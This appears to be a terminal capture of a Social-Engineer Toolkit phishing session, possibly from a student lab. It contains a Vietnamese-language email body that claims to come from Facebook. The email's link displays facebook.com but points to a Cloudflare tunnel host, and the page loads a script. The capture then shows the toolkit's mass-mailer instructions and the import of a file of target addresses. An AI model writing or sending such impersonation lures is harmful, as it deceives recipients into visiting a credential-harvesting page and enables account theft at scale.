 root@giang: /usr/share/setoolkit
File Actions Edit View Help
<h1>Chao Giang, toi ben Facebook va toi can ban an vao day </h1>
<h1>Hay nhan vao link nay <a href="https://skirts-identifying-pacific-bat
ch.trycloudflare.com"> https://www.facebook.com</h1>
<script src="./main.js"></script>
</body>
</html>Next line of the body: Next line of the body: Next line of the body: N
ext line of the body: Next line of the body: Next line of the body: Next line
of the body: Next line of the body: Next line of the body: Next line of the
body: Next line of the body: Next line of the body:
Next line of the body: END
The mass emailer will allow you to send emails to multiple
individuals in a list. The format is simple, it will email
based off of a line. So it should look like the following:
john.doe@ihazemail.com
jane.doe@ihazemail.com
wayne.doe@ihazemail.com
This will continue through until it reaches the end of the
file. You will need to specify where the file is, for example
if its in the SET folder, just specify filename.txt (or whatever
it is). If its somewhere on the filesystem, enter the full path,
for example /home/relik/ihazemails.txt
set:phishing> Path to the file to import into SET: /home/dangtruonggiang_n19d
cat019/giang/gmail.txt